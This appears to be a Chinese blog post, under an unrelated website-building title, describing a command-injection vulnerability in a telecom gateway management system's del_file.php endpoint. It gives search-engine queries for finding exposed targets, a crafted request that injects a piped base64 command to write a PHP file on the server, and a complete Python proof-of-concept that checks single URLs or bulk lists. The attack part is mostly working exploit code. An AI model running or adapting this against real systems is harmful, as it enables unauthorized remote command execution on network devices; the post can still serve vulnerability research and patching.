珠海网站建设培训班wordpress模板教程
声明:本文档或演示材料仅供教育和教学目的使用,任何个人或组织使用本文档中的信息进行非法活动,均与本文档的作者或发布者无关。
文章目录
- 漏洞描述
- 漏洞复现
- 测试工具
漏洞描述
电信网关配置管理系统是一个用于管理和配置电信网关设备的软件系统。其del_file接口存在命令执行漏洞。
漏洞复现
1)信息收集
fofa:body="a:link{text-decoration:none;color:orange;}"
fofa:body="img/login_bg3.png" && body="系统登录"
hunter:web.body="a:link{text-decoration:none;color:orange;}"
愿世间美好与你欢欢相扣~

2)构造数据包
GET /manager/newtpl/del_file.php?file=1.txt%7Cecho%20PD9waHAgZWNobyBtZDUoJzEyMzQ1NicpO3VubGluayhfX0ZJTEVfXyk7Pz4%3D%20%7C%20base64%20-d%20%3E%20404.php HTTP/1.1
Host: ip
代码解释:
- 读取名为 “1.txt” 的文件。
- 输出 “PD9waHAgZWNobyBtZDUoJzEyMzQ1NicpO3VubGluayhfX0ZJTEVfXyk7Pz4=” 的内容。
- 将上述内容进行base64解码。
- 解码后:
<?php echo md5('123456');unlink(__FILE__);?> - 将解码后的内容写入名为 “404.php” 的文件。
<?php
echo md5('123456');
unlink(__FILE__);
?>
- 使用md5函数生成字符串’123456’的MD5散列值,并使用echo语句输出这个值。
- 使用
unlink函数删除当前执行的PHP文件。 __FILE__是一个魔术常量,它返回当前文件的完整路径。- 执行结果:打印123456MD5并删除自身文件。
3)抓包放包

4)查看404.php文件
GET /manager/newtpl/404.php HTTP/1.1
Host:ip

回显包含123456的MD5,命令被执行了
测试工具
poc
#!/usr/bin/env python
# -*- coding: utf-8 -*-import requests # 导入requests库,用于发送HTTP请求
import random # 导入random库,用于生成随机字符串
import string # 导入string库,用于获取字符串常量
import argparse # 导入argparse库,用于解析命令行参数
from urllib3.exceptions import InsecureRequestWarning # 导入urllib3库中的警告异常# 定义颜色代码,用于在终端中显示红色文本
RED = '\033[91m'
RESET = '\033[0m'# 忽略不安全请求的警告
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)# 定义一个函数,用于生成指定长度的随机字符串
def rand_base(n):return ''.join(random.choices(string.ascii_lowercase + string.digits, k=n))# 定义一个函数,用于检查指定URL是否存在漏洞
def check_vulnerability(url):filename = rand_base(6) # 生成一个随机的6位字符串作为文件名# 构造第一个请求的URL,尝试注入恶意代码生成PHP文件inject_url = url.rstrip('/') + f'/manager/newtpl/del_file.php?file=1.txt%7Cecho%20PD9waHAgZWNobyBtZDUoJzEyMzQ1NicpO3VubGluayhfX0ZJTEVfXyk7Pz4%3D%20%7C%20base64%20-d%20%3E%20{filename}.php'try:response_inject = requests.get(inject_url, verify=False, timeout=30) # 发送请求,不验证SSL证书,超时时间30秒# 构造第二个请求的URL,尝试访问生成的PHP文件access_url = url.rstrip('/') + f'/manager/newtpl/{filename}.php'response_access = requests.get(access_url, verify=False, timeout=30) # 发送请求# 根据响应判断是否存在漏洞if response_inject.status_code == 200 and response_access.status_code == 200 and "e10adc3949ba59abbe56e057f20f883e" in response_access.text:print(f"{RED}URL [{url}] 存在电信网关配置管理系统 del_file.php 命令执行漏洞{RESET}")else:print(f"URL [{url}] 不存在漏洞")except requests.exceptions.Timeout:print(f"URL [{url}] 请求超时,可能存在漏洞")except requests.RequestException as e:print(f"URL [{url}] 请求失败: {e}")# 定义主函数,用于解析命令行参数并调用check_vulnerability函数
def main():parser = argparse.ArgumentParser(description='检测目标地址是否存在电信网关配置管理系统 del_file.php 命令执行漏洞')parser.add_argument('-u', '--url', help='指定目标地址')parser.add_argument('-f', '--file', help='指定包含目标地址的文本文件')args = parser.parse_args()if args.url: # 如果指定了URLif not args.url.startswith("http://") and not args.url.startswith("https://"):args.url = "http://" + args.url # 确保URL以http或https开头check_vulnerability(args.url)elif args.file: # 如果指定了文件with open(args.file, 'r') as file:urls = file.read().splitlines() # 读取文件中的URL列表for url in urls:if not url.startswith("http://") and not url.startswith("https://"):url = "http://" + url # 确保URL以http或https开头check_vulnerability(url)# 程序入口点
if __name__ == '__main__':main()
运行截图:

